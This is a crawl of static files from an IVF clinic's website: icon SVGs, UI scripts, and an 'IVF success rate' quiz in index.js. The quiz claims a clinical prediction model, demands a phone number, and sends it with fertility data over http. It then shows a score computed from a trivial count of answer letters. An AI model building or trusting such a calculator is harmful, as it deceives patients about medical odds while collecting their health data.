<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="30" height="30" viewBox="0 0 30 30">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" preserveAspectRatio="xMidYMid slice" width="100%" height="100%" viewBox="0 0 67 66">
      <image width="67" height="66" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <circle id="置顶2" class="cls-1" cx="15" cy="15" r="15"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg
body_size: 3657
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.311 -1.469 27.939 27.939">
      <image preserveAspectRatio="xMidYMid slice" width="25.316" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="电话" class="cls-1" width="25" height="25"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1766875232
body_size: 1235
content:
const backTop = function (event) {
  event.stopPropagation();
  var timer = setInterval(function () {
    if (document.documentElement.scrollTop >= 3000)
      document.documentElement.scrollTop -= 100;
    else if (document.documentElement.scrollTop >= 2000)
      document.documentElement.scrollTop -= 90;
    else if (document.documentElement.scrollTop >= 1000)
      document.documentElement.scrollTop -= 80;
    else if (document.documentElement.scrollTop >= 500)
      document.documentElement.scrollTop -= 70;
    else document.documentElement.scrollTop -= 10;
    if (document.documentElement.scrollTop <= 0) {
      clearTimeout(timer);
    }
  }, 2);
};

const close = function (event) {
  $(".zhezhaocen3").addClass("cenclose");
  $(".zhezhaocen").addClass("cenclose");
};

$(".back").on("click", backTop);
$(".close").on("click", close);

// $(".hot_line_box").on("mouseover", function (e) {
//   $(".hot_line1").css("display", "block");
// });
// $(".hot_line_box").on("mouseout", function (e) {
//   $(".hot_line1").css("display", "none");
// });

$(".menuList").on("mousedown", function (e) {
  $(this).addClass("active");
  $(this).siblings().removeClass("active");
});

let listH2 = document.querySelectorAll("h2");
if (listH2 && listH2.length) {
  listH2.forEach((p) => {
    p.innerHTML = p.textContent.trim();
  });
}

var div = document.createElement("div");
div.className = "container";

$(div).append($(".wrapper-bottom").children());

$(".wrapper-bottom").append(div);

var div1 = document.createElement("div");
div1.className = "container";

$(div1).append($(".zhezhaocen").children()).append($(".zz-button"));

$(".zhezhaocen").append(div1);

var isShow = false;
$(".menu").on("click", function () {
  if (!isShow) {
    $(".header").removeClass("header-hide").addClass("header-show");
    $(".wrapper-head-no2 ul").removeClass("ul-hide").addClass("ul-show");
  } else {
    $(".header").removeClass("header-show").addClass("header-hide");
    $(".wrapper-head-no2 ul").removeClass("ul-show").addClass("ul-hide");
  }
  isShow = !isShow;
});

$(".checkedDoctor").on("click", function (e) {
  if (!e.target.className) {
    e.target.className = "doctorActive";
    $(".doctor-content").each(function (index, item) {
      if (window.innerWidth < 768) {
        return;
      } else {
        if ($(item).hasClass("hide_all")) {
          $(item).removeClass("hide_all");
          $(".doctorMore").children().eq(1).css("display", "block");
          $(".doctorMore").children().eq(0).css("display", "none");
        } else {
          $(item).addClass("hide_all");
          $(".doctorMore").children().eq(0).css("display", "block");
          $(".doctorMore").children().eq(1).css("display", "none");
        }
      }
    });

    if (window.innerWidth < 768) {
      if (e.target.innerHTML.indexOf("医院") !== -1) {
        $(".ivf-hospital-box").css("display", "flex");
        $(".ivf-doctor-box").css("display", "none");
      } else {
        $(".ivf-hospital-box").css("display", "none");
        $(".ivf-doctor-box").css("display", "flex");
      }
    }
    $(e.target).siblings().removeClass("doctorActive");
  }
});

$(".back-top").on("click", function () {
  window.scrollTo(0, 0);
});

$(".cancel").on("click", function () {
  $(".pop-up-wrapper").css("display", "none");
  $(".telephone-counseling").css("display", "none");
});

$(".phone-consult").on("click", function () {
  $(".pop-up-wrapper").css("display", "block");
  $(".telephone-counseling").css("display", "block");
});

$(".weixin-consult").on("click", function () {
  $(".pop-up-wrapper").css("display", "block");
  $(".service-weixin").css("display", "block");
});
$(".close").on("click", function () {
  $(".pop-up-wrapper").css("display", "none");
  $(".service-weixin").css("display", "none");
});
$(".menu").on("click", function () {
  if ($(".menu-list1 ul").hasClass("spread")) {
    $(".menu-list1 ul").removeClass("spread");
  } else {
    $(".menu-list1 ul").addClass("spread");
  }
});

window.onload = function () {
  var scriptEl = document.createElement('script')
  scriptEl.src = 'https://dct.zoosnet.net/JS/LsJS.aspx?siteid=DCT22989713&float=1&lng=cn'
  document.body.append(scriptEl)
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/close.svg
body_size: 963
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="13" height="13" viewBox="0 0 13 13">
  <image id="关_闭1" data-name="关  闭1" width="13" height="13" xlink:href="[data-uri]"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.ruiguohealth.com/public/static/pc/js/index.js
body_size: 3588
content:
let html_test = document.createElement("div");
html_test.innerHTML = `<div class="box_bg">
<div class="box">
    <div class="close1"></div>
    <div class="title">
        试管帮手<p>已有<span>13567</span>人测试</p>
    </div>
    <div class="content">
        <div class="jie">根据泰国生殖医生DR.THITIKORN WANICHKUL
            M.D等人提出的前三次试管婴儿成功率（活产率）预测模型，为准备试管的姐妹打造了这个新功能，只要轻松填写你的信息，就能分分钟帮你分析成功率！试管不用愁！</div>
        <div class="con_01">
            <div class="begin">
                想要了解你的试管成功率吗？<br>
                赶紧来测试一下吧！<br>
                <div class="button btn_01">开始测试</div>
            </div>
        </div>
        <div class="bar">
            <div class="bar_length"></div>
            <span><i class="bar_sco" style="font-style: inherit">0</i>%</span>
        </div>
        <div class="conts con_02 cont_00">
            <div class="pink_box" id="aide">
                <p>准妈妈年龄（岁）</p>
                <div class="">
                    <input type="radio" id="01_A" name="1" value="A">
                    <label for="01_A">A.20-30</label>
                </div>
                <div>
                    <input type="radio" id="01_B" name="1" value="B">
                    <label for="01_B">B.30-35</label>
                </div>
                <div>
                    <input type="radio" id="01_C" name="1" value="C">
                    <label for="01_C">C.35-40</label>
                </div>
                <div>
                    <input type="radio" id="01_D" name="1" value="D">
                    <label for="01_D">D.40以上</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>备孕难题</p>
                <div class="">
                    <input type="radio" id="02_A" name="2" value="A">
                    <label for="02_A">A.男方情况</label>
                </div>
                <div>
                    <input type="radio" id="02_B" name="2" value="B">
                    <label for="02_B">B.子宫情况</label>
                </div>
                <div>
                    <input type="radio" id="02_C" name="2" value="C">
                    <label for="02_C">C.卵巢情况</label>
                </div>
                <div>
                    <input type="radio" id="02_D" name="2" value="D">
                    <label for="02_D">D.其他</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>试管次数</p>
                <div class="">
                    <input type="radio" id="03_A" name="3" value="A">
                    <label for="03_A">A.0</label>
                </div>
                <div>
                    <input type="radio" id="03_B" name="3" value="B">
                    <label for="03_B">B.1</label>
                </div>
                <div>
                    <input type="radio" id="03_C" name="3" value="C">
                    <label for="03_C">C.2</label>
                </div>
                <div>
                    <input type="radio" id="03_D" name="3" value="D">
                    <label for="03_D">D.3次及以上</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>男方情况</p>
                <div class="">
                    <input type="radio" id="04_A" name="4" value="A">
                    <label for="04_A">A.正常</label>
                </div>
                <div>
                    <input type="radio" id="04_B" name="4" value="B">
                    <label for="04_B">B.少精/弱精</label>
                </div>
                <div>
                    <input type="radio" id="04_C" name="4" value="C">
                    <label for="04_C">C.无精</label>
                </div>
                <div>
                    <input type="radio" id="04_D" name="4" value="D">
                    <label for="04_D">D.其他</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>子宫情况</p>
                <div class="">
                    <input type="radio" id="05_A" name="5" value="A">
                    <label for="05_A">A.正常</label>
                </div>
                <div>
                    <input type="radio" id="05_B" name="5" value="B">
                    <label for="05_B">B.子宫内膜异位</label>
                </div>
                <div>
                    <input type="radio" id="05_C" name="5" value="C">
                    <label for="05_C">C.子宫肌瘤</label>
                </div>
                <div>
                    <input type="radio" id="05_D" name="5" value="D">
                    <label for="05_D">D.其他</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准妈妈AMH（ng/ml）</p>
                <div class="">
                    <input type="radio" id="06_A" name="6" value="A">
                    <label for="06_A">A.0-2</label>
                </div>
                <div>
                    <input type="radio" id="06_B" name="6" value="B">
                    <label for="06_B">B.2-6.8</label>
                </div>
                <div>
                    <input type="radio" id="06_C" name="6" value="C">
                    <label for="06_C">C.6.8以上</label>
                </div>
                <div>
                    <input type="radio" id="06_D" name="6" value="D">
                    <label for="06_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准妈妈卵泡个数</p>
                <div class="">
                    <input type="radio" id="07_A" name="7" value="A">
                    <label for="07_A">A.10个以上</label>
                </div>
                <div>
                    <input type="radio" id="07_B" name="7" value="B">
                    <label for="07_B">B.5-10个</label>
                </div>
                <div>
                    <input type="radio" id="07_C" name="7" value="C">
                    <label for="07_C">C.0-5个</label>
                </div>
                <div>
                    <input type="radio" id="07_D" name="7" value="D">
                    <label for="07_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准妈妈FSH(mIU/ml）</p>
                <div class="">
                    <input type="radio" id="08_A" name="8" value="A">
                    <label for="08_A">A.10-15</label>
                </div>
                <div>
                    <input type="radio" id="08_B" name="8" value="B">
                    <label for="08_B">B.6-10</label>
                </div>
                <div>
                    <input type="radio" id="08_C" name="8" value="C">
                    <label for="08_C">C.4-6</label>
                </div>
                <div>
                    <input type="radio" id="08_D" name="8" value="D">
                    <label for="08_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准爸爸精子活力（A+B%)</p>
                <div class="">
                    <input type="radio" id="09_A" name="9" value="A">
                    <label for="09_A">A.40以上</label>
                </div>
                <div>
                    <input type="radio" id="09_B" name="9" value="B">
                    <label for="09_B">B.20-40</label>
                </div>
                <div>
                    <input type="radio" id="09_C" name="9" value="C">
                    <label for="09_C">C.0-20</label>
                </div>
                <div>
                    <input type="radio" id="09_D" name="9" value="D">
                    <label for="09_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>宝宝性别要求</p>
                <div class="">
                    <input type="radio" id="10_A" name="10" value="A">
                    <label for="10_A">A.随缘</label>
                </div>
                <div>
                    <input type="radio" id="10_B" name="10" value="B">
                    <label for="10_B">B.女宝</label>
                </div>
                <div>
                    <input type="radio" id="10_C" name="10" value="C">
                    <label for="10_C">C.男宝</label>
                </div>
                <div>
                    <input type="radio" id="10_D" name="10" value="D">
                    <label for="10_D">D.龙凤</label>
                </div>
            </div>
        </div>

        <div class="conts con_03  btn_02">
            <div class="pink_box">
                <p>试管帮手成功率的算法基于真实用户的大数据信息，为防止虚假数据干扰准确性，请输入手机号以确保用户信息的真实性：</p>
                <input class="phone" type="text" placeholder="请输入您的手机号"><br>
                <div class="button btn_02 aidesubmit">马上预测</div>
                <input type="hidden" name="dosubmit" value="1" />
            </div>
        </div>
        <div class="con_04 cont_01">
            <div class="white_box">
                <div>测试结果 <br>您的试管成功率为<span><span class="change">1</span>%</span></div>
            </div>
            <div class="newsubmit">重新测试</div>
        </div>
    </div>
</div>
</div>`;

document.querySelector("body").append(html_test);

let subjectObj = {
    "准妈妈年龄（岁）": ["20-30", "30-35", "35-40", "40以上"],
    备孕难题: ["男方情况", "子宫情况", "卵巢情况", "其他"],
    试管次数: ["0", "1", "2", "3"],
    男方情况: ["正常", "少精/弱精", "无精", "其他"],
    子宫情况: ["正常", "子宫内膜异位", "子宫肌瘤", "其他"],
    "准妈妈AMH（ng/ml）": ["0-2", "2-6.8", "6.8以上", "其他"],
    准妈妈卵泡个数: ["10个以上", "5-10个", "0-5个", "其他"],
    "准妈妈FSH(mIU/ml）": ["10-15", "6-10", "4-6", "其他"],
    "准爸爸精子活力（A+B%)": ["40以上", "20-40", "0-20", "其他"],
    宝宝性别要求: ["随缘", "女宝", "男宝", "龙凤"],
};

$(".close1").click(function () {
    $(".box_bg").fadeOut();
});
$(".btn_01").click(function () {
    beg();
});
$(".test-ivf").click(function () {
    $(".box_bg").css("display", "block");
});

function beg() {
    $(".bar").show();
    $(".cont_00").show();
    $(".con_01").hide();
}
$(".pink_box label").click(function () {
    $(this).parent("div").addClass("radio_add");
    $(this).parent("div").siblings("div").removeClass("radio_add");
    $(this).closest(".conts").addClass("sco");
    $(this).closest(".conts").addClass("hide");
    $(this).closest(".conts").next(".conts").addClass("show");
    setTimeout(function () {
        $(".hide").hide();
        $(".show").show();
        $(".hide").removeClass("hide");
        $(".show").removeClass("show");
    }, 200);
    var con2 = $(".sco");
    var len = con2.length;
    $(".bar_sco").html(10 * len);
    $(".bar_length").animate({
        width: 10 * len + "%"
    });
    var w = $(".bar_length").width();
    if ((w = 360)) {
        $(".bar_length").css({
            borderRadius: "20px"
        });
    } else {}
});
$(".con_02:eq(9) label").click(function () {
    $(".bar").fadeOut(200);
});

$(".newsubmit").click(function () {
    console.log("111111");
    $(".bar").show();
    $(".cont_00").show().siblings(".conts").hide();
    $(".con_04").hide();
    $(".con_02 input").prop("checked", false);
    $(".code").attr("value", "");
    $(".con_02 .pink_box div").removeClass("radio_add");
    $(".conts").removeClass("sco");
    $(".bar_length").css({
        width: 0
    });
    $(".bar_sco").html(0);
});

// var url = 'https://webapi.amap.com/maps?v=1.4.15&key=eefc6af0d0c8ef389483c5016e7a5bde&callback=onLoad';
// var jsapi = document.createElement('script');
// jsapi.charset = 'utf-8';
// jsapi.src = url;
// document.head.appendChild(jsapi);

// window.onLoad = function () {
$(".aidesubmit").click(function () {
    console.log("1");
    let phone = document.querySelector(".phone").value;
    if (!/^1[3456789]\d{9}$/.test(phone)) {
        return alert("手机号码有误，请重填");
    }
    var arr = new Array();
    var arrA = new Array();
    var arrB = new Array();
    var arrC = new Array();
    var arrD = new Array();
    $("input[type='radio']:checked").each(function () {
        arr.push($(this).val());
    });

    let arry = Object.keys(subjectObj);
    let info = Object.create(null);
    arry.forEach((p, index) => {
        if (arr[index] == "A") {
            info[p] = subjectObj[p][0];
        } else if (arr[index] == "B") {
            info[p] = subjectObj[p][1];
        } else if (arr[index] == "C") {
            info[p] = subjectObj[p][2];
        } else {
            info[p] = subjectObj[p][3];
        }
    });

    let params = {
        phone,
        info,
    };

    $.ajax({
        url: `http://www.ruiguohealth.com/calculation`,
        type: "post",
        data: params,
        success: function (res) {
            for (var i = 0; i < arr.length; i++) {
                if (arr[i] == "A") {
                    arrA.push(arr[i]);
                } else if (arr[i] == "B") {
                    arrB.push(arr[i]);
                } else if (arr[i] == "C") {
                    arrC.push(arr[i]);
                } else if (arr[i] == "D") {
                    arrD.push(arr[i]);
                }
            }
            var Alength = arrA.length;
            var Blength = arrB.length;
            var Clength = arrC.length;
            var Dlength = arrD.length;
            var score = Alength * 8.5 + Blength * 6.2 + Clength * 4.5 + Dlength * 2.3;
            var index = 0;
            star = setInterval(function () {
                // body...
                if (index <= score) {
                    index += 0.2;
                    b = index.toFixed(1);
                    $(".change").html(b);
                    $(".con_04").show();
                    $(".conts").hide();
                }
            }, 6);
        },
    });
});
// };


window.onload = function () {
    var mySwiper = new Swiper('.doctor > .doctor-content:nth-child(4) > .swiper-container', {
        direction: 'horizontal', // 垂直切换选项
        loop: true, // 循环模式选项
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        speed: 6000,
        spaceBetween: 20,
        slidesPerView: 4,
        autoplay: {
            delay: 0,
            stopOnLastSlide: false,
            disableOnInteraction: true,
        },
    })

    var mySwiper1 = new Swiper('.doctor > .doctor-content:nth-child(3) > .swiper-container', {
        direction: 'horizontal', // 垂直切换选项
        loop: true, // 循环模式选项
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        speed: 6000,
        spaceBetween: 20,
        slidesPerView: 4,
        autoplay: {
            delay: 0,
            stopOnLastSlide: false,
            disableOnInteraction: true,
        },
    })
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg
body_size: 4772
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.429 -3.929 32.858 32.858">
      <image preserveAspectRatio="xMidYMid slice" width="30" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="在线" class="cls-1" width="25" height="25"/>
</svg>
